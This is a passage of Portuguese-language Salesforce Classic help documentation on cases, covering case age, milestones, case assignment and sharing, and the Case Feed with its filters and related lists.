





CONSULTE TAMBÉM:

[Diretrizes para trabalhar com casos](#page-2124-0)

# Como a "Idade" é calculada em relatórios de caso?

A idade de um caso aberto é o tempo decorrido desde sua criação até o momento atual. A idade de um caso fechado é o tempo decorrido desde sua criação até a hora de seu fechamento. Os relatórios de caso exibem uma lista suspensa chamada "Unidades" que permite a você escolher exibir a Idade em dias, horas ou minutos.

CONSULTE TAMBÉM: [Campos do caso](#page-2129-0) [Perguntas frequentes sobre Web-to-Case](#page-2351-0)

# <span id="page-2134-0"></span>Usando a lista relacionada aos marcos do caso

A lista relacionada Marcos do caso em uma página de detalhes do caso exibe uma lista de marcos que se aplicam automaticamente ao caso devido a um processo de direito. Os marcos são etapas obrigatórias em seu processo de suporte. Eles são métricas que representam níveis de serviço a oferecer a cada um de seus clientes. Os exemplos de marcos incluem o Horário da primeira resposta e o Horário da resolução nos casos.

## Nota:

- **•** Nenhum registro a exibir aparece na lista relacionada se nenhum marco se aplica ao caso.
- **•** A lista relacionada contém campos que sua empresa escolheu exibir, com base em seus processos de negócios. Dependendo dos requisitos da sua empresa, você pode ver alguns ou todos os campos a seguir.

### **Ação**

Lista as ações que você pode executar no marco. Por exemplo, se você tiver a permissão "Editar" nos casos, você poderá clicar em **Editar** para selecionar a data de conclusão do marco.

Nota: Os usuários do Portal de clientes não podem editar marcos de casos.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para exibir marcos do caso:

**•** "Ler" em casos

Para editar marcos do caso:

**•** "Editar" em casos

### **Marco**

O nome de um conjunto de etapas em um processo de direito que é aplicável ao caso. Usuários com a permissão "Gerenciar direitos" podem clicar no nome de um marco para exibir o processo de direito, critérios do caso, acionadores de tempo e ações associadas a eles.

A tabela a seguir lista os tipos de ações associadas aos marcos:



Os administradores podem configurar marcos para automatizar o seguinte para cada tipo de ação:





### **Data de início**

Data e hora em que o acompanhamento do marco foi iniciado.

### **Data-alvo**

Data e hora para a conclusão do marco.

### **Data de conclusão**

Data e hora em que o marco foi concluído.

### **Resposta-alvo**

Mostra a hora para a conclusão do marco. Calculado automaticamente para incluir qualquer horário comercial no caso. Dependendo dos requisitos de negócios de sua empresa, o tempo pode aparecer em minutos, horas ou dias.

### **Tempo restante**

Mostra o tempo restante antes da violação do marco. Calculado automaticamente para incluir qualquer horário comercial no caso. Dependendo dos requisitos de negócios de sua empresa, o tempo pode aparecer em minutos, horas ou dias.

#### **Tempo decorrido**

Mostra o tempo que levou para a conclusão do marco. Calculado automaticamente para incluir qualquer horário comercial no caso. O Tempo decorrido é calculado apenas após o campo Data de conclusão ser preenchido. Dependendo dos requisitos de negócios de sua empresa, o tempo pode aparecer em minutos, horas ou dias.

### **Violação**

 $f(\mathbf{Q})$  que indica uma violação de marco.

### **Horas desde o destino**

Mostra o tempo decorrido desde a violação do marco. Calculado automaticamente para incluir qualquer horário comercial no caso. Você pode exibir o tempo em dias, horas e minutos, ou minutos e segundos.

### **Concluído**

Ícone  $(\blacktriangleright)$  que indica uma conclusão de marco.

Como fazem parte do histórico de um caso, os marcos concluídos permanecem em um caso mesmo que não sejam mais aplicáveis.

### CONSULTE TAMBÉM:

[Campos do caso](#page-2129-0) [O que é gerenciamento de direitos?](#page-2634-0)

# <span id="page-2136-0"></span>Atribuindo casos

Você pode atribuir casos a usuários ou filas de várias maneiras.

**• Usando uma regra de atribuição para Web-to-Case, Email-to-Case ou Email-to-Case On-Demand**

Em organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, os casos gerados na Web e via email são automaticamente atribuídos a usuários ou filas, com base nos critérios da sua regra de atribuição de caso ativa.

Os casos que não correspondem aos critérios das regras de atribuição são automaticamente atribuídos ao Proprietário de caso padrão especificado nas Configurações de suporte.

### **• Usando uma regra de atribuição ao criar ou editar um caso**

Em organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, durante a criação ou edição de um caso, você pode marcar uma caixa para atribuir o caso automaticamente, usando a regra de atribuição de caso ativa. Um email é automaticamente enviado ao novo proprietário, se o administrador tiver especificado um modelo de email na entrada de regra correspondente. Para que essa caixa de seleção seja selecionada por padrão, o administrador pode modificar o layout de página apropriado. Se necessário, seu administrador pode editar o layout da página para ocultar a caixa de seleção de atribuição, mas ainda impor as regras de atribuição de caso.

### **• Alterando a propriedade de vários casos (somente administradores)**

Em qualquer página de lista de casos, um administrador ou um usuário com permissão "Gerenciar casos" pode atribuir manualmente um ou mais casos a um único usuário ou fila.

### **• Assumindo casos de uma fila**

Para ser proprietário de casos em uma fila, vá para o modo de exibição de lista de filas, marque a caixa ao lado de um ou mais casos e clique em **Aceitar**.

Nota: O modelo de compartilhamento da organização inteira para um objeto determina o acesso que os usuários terão a esses registros de objeto nas filas:

### **Leitura/Gravação/Transferência pública**

Os usuários podem exibir e assumir a propriedade dos registros a partir de qualquer fila.

### **Leitura/gravação pública ou Somente leitura pública**

Os usuários podem exibir qualquer fila, mas só assumem a propriedade dos registros pelas filas das quais sejam membros, ou, dependendo das configurações de compartilhamento, se eles estiverem em um nível superior da hierarquia de papéis ou de território que o membro da fila.

### **Particular**

Os usuários só podem exibir e aceitar registros das filas das quais sejam membros, ou, dependendo das configurações de compartilhamento, se eles estiverem em um nível superior da hierarquia de papéis ou de território que o membro da fila.

Independentemente do modelo de compartilhamento, os usuários devem ter a permissão "Editar" para assumir a propriedade dos registros nas filas das quais forem membros. Administradores, usuários com a permissão em nível de objeto para Casos "Modificar tudo" e usuários com a permissão "Modificar todos os dados" podem exibir e obter os registros de qualquer fila, independentemente do modelo de compartilhamento ou da participação na fila.

### **• Alterando a propriedade de um caso**

**EDICÕES** 

Disponível em: Salesforce Classic

As opções de atribuição de caso variam de acordo com a edição do Salesforce que você possui.

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

Para assumir a propriedade de casos das filas:

**•** "Editar" em casos

Para transferir um único caso de sua propriedade ou sobre o qual você tem privilégios de leitura/gravação, clique em **Alterar** ao lado do campo Proprietário do caso na página de detalhes do caso e especifique um usuário, usuário parceiro ou uma fila. Certifique-se de que o novo proprietário tem a permissão "Ler" em casos. O link **Alterar** é exibido apenas na página de detalhes, e não na página de edição.

Em organizações que usam as edições Group, Professional, Enterprise, Unlimited, Performance e Developer, marque a caixa Enviar email de notificação para enviar automaticamente um email ao novo proprietário do caso.

### **• Criando um caso manualmente (atribuição padrão)**

Ao criar um caso utilizando a guia Casos, você é automaticamente listado como o proprietário do caso, a menos que a caixa de seleção da regra de atribuição seja exibida e você a marque para ativar a regra de atribuição. Se ela estiver marcada por padrão, você poderá ignorar a regra de atribuição e atribuir você mesmo como proprietário desmarcando a caixa de seleção.

### CONSULTE TAMBÉM:

[Diretrizes para trabalhar com casos](#page-2124-0) [Alterando vários casos](#page-2123-0)

# Compartilhando casos

O administrador define o modelo de compartilhamento padrão para toda a organização. Você pode alterar esse modelo para ampliar o compartilhamento a mais usuários do que o número padrão definido pelo administrador. Entretanto, não é possível alterar o modelo de compartilhamento para torná-lo mais restritivo do que o padrão.

Para exibir e gerenciar os detalhes de compartilhamento, clique em **Compartilhamento** na página de detalhe do caso. A página Detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao caso. Nessa página, é possível executar as seguintes ações:

- **•** Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar nova exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer exibição criada, selecione-a na lista suspensa Exibir e clique em **Editar**.
- **•** Clique para **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.

Nota: Para compartilhar um caso com outro usuário, ele deverá ter acesso à conta associada ao caso e ter permissão "Ler" em casos.

- **•** Clique em **Expandir Lista** para exibir todos os usuários que têm acesso ao registro.
- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

CONSULTE TAMBÉM:

[Casos](#page-2121-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

# Feed do caso

# <span id="page-2138-0"></span>Visão geral do Feed do caso

O feed do caso fornece aos agentes de suporte uma forma mais ágil de criar, gerenciar e exibir casos. Inclui ações e um feed do Chatter. As ações permitem que os agentes criem notas de caso, registrem chamadas, alterem o status de casos e se comuniquem com os clientes. O feed exibe eventos de caso importantes em ordem cronológica. Portanto é fácil ver o progresso de cada caso.

Os agentes associados a um layout de página do Feed do caso veem uma página parecida com esta sempre que exibem um caso:

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **• Painel de destaques (1)**: fornece uma visão geral das informações mais importantes sobre um caso, como informações de contato, nome do caso, descrição do caso, status, prioridade e proprietário do caso. Os agentes podem usar os divisores de colunas para redimensionar as seções do painel de destaques e poder ver mais das informações mais relevantes.
- **• Exibições do feed e de detalhes (2)**: a partir da exibição de feed, que inclui o editor e o feed, os agentes podem alternar facilmente para a exibição de detalhes do caso para ver informações mais aprofundadas e trabalhar com listas relacionadas.
- **• Editor (3)**: contém as ações que os agentes usam para trabalhar com casos, como as ações Email, Nota de caso e Mudar status.
- **• Ferramenta de artigos (4)**: permite que os agentes encontrem artigos do Knowledge que podem ajudar a resolver casos e, em seguida, que os anexem a um caso ou enviem por email aos clientes.
- **• Filtros de feed (5)**: ajudam os clientes a encontrar rapidamente informações específicas no feed limitando os itens de feed exibidos.
- **• Feed (6)**: oferece uma exibição cronológica do histórico do caso. Os itens de feed são criados para:
	- **–** Emails de entrada e de saída relacionados ao caso
	- **–** Comentários relacionados ao caso em um portal de clientes ou no Chatter Answers
	- **–** Chamadas registradas relacionadas ao caso
	- **–** Mudanças no status do caso
	- **–** Comentários feitos sobre o caso
- **–** Links ou arquivos adicionados ao caso
- **–** Atividade de marco relacionada ao caso
- **–** Ações do caso resultantes de eventos de fluxo de trabalho
- **–** Novas tarefas e eventos relacionados aos casos
- **• Botão Seguir e Lista de seguidores (7)**: permitem que os agentes sigam o caso, para que sejam informados de suas atualizações no Chatter, e também permitem ver outros seguidores.
- **• Botões e links personalizados (8)**: concedem aos agentes o acesso a mais ferramentas e funcionalidades.

Os administradores podem personalizar a maioria dos aspectos do Feed do caso, tais como:

- **•** Os campos no painel de destaques
- **•** As ações exibidas e os campos que incluem
- **•** Os filtros de feed que estão disponíveis e o local da página onde a lista aparece
- **•** A largura do feed
- **•** As ferramentas, os botões personalizados e os links personalizados disponíveis e o local da página onde aparecem

### CONSULTE TAMBÉM:

[Feed do caso e listas relacionadas](#page-2140-0)

[Exiba e edite casos a partir da página Detalhes do caso no Feed de caso](#page-2144-0)

# Usando filtros de feed no feed do caso

Filtros de feed tornam mais fácil para os agentes de suporte verem todas as atualizações de um tipo, como todos os registros de chamadas ou todas as mensagens de email, ao trabalhar com os casos no feed do caso. Usando filtros, os agentes podem localizar mais rapidamente as informações de que necessitam, sem precisar procurar em cada evento de caso.

Ao [criar ou editar layouts de feed](#page-2595-0), os administradores podem especificar quais filtros estão disponíveis:

- **•** Se for escolhido apenas Todas as atualizações, todos os eventos de um caso serão exibidos automaticamente, e a lista de filtros de feed individuais ficará oculta. Use essa opção se desejar que os agentes de suporte vejam o histórico completo de um caso.
- **•** Escolher apenas um tipo de filtro de feed faz com que apenas eventos de caso daquele tipo sejam exibidos automaticamente e oculta a lista de filtros de feed individuais. Por exemplo, se for selecionado apenas Todos os emails, o feed de cada caso mostrará as mensagens de email relacionadas ao caso, mas não as notas de caso, respostas do portal ou outras atividades. Essa opção é útil para agentes que prestam suporte principalmente por um canal — telefone, email ou portal — e que precisam ver apenas os eventos de caso daquele canal.
- **•** Escolher mais de um tipo de filtro de feed exibe uma lista de filtros disponíveis na barra lateral esquerda da página Feed do caso ou acima do feed no centro da página, com o primeiro filtro selecionado por padrão. Por exemplo, se você disponibilizar os filtros Todos os emails, Alterações de status e Respostas do portal, o feed de cada caso exibe, por padrão, as mensagens de email relacionadas ao caso. Os usuários podem clicar em outros filtros para ver outros tipos de eventos de caso. Use essa opção se os agentes tendem a prestar suporte em um canal, mas também precisam ver outros tipos de atualizações do caso.

Além disso, os administradores podem especificar como e onde a lista de filtros de feed aparece:

**•** Como lista fixa na coluna esquerda.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Como lista flutuante na coluna esquerda. Com essa opção, a lista de filtros de feed permanece visível à medida que os usuários rolam a página. Isso pode ser útil com feeds longos, pois permite que os agentes filtrem rapidamente as atividades de casos em qualquer lugar da página, sem precisar rolar até o topo.
- **•** Como lista suspensa na coluna central.
- **•** Como links em linha na exibição de feed compacta. Essa opção está disponível apenas para a exibição de feed compacta.

### CONSULTE TAMBÉM:

<span id="page-2140-0"></span>[Visão geral do Feed do caso](#page-2138-0)

# Feed do caso e listas relacionadas

Na interface de caso tradicional, os agentes de suporte concluem tarefas como registrar chamadas e enviar os emails principalmente ao trabalhar com listas relacionadas. No Feed do caso, os agentes podem fazer várias dessas tarefas diretamente no feed.

Esta é uma visão geral das listas relacionadas mais comuns incluídas na interface de caso tradicional, das tarefas que os agentes executam a partir delas e dos locais nos quais os agentes podem realizar essas tarefas no Feed do caso.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **Histórico de atividades**



### **Histórico de aprovação**



### **Anexos**



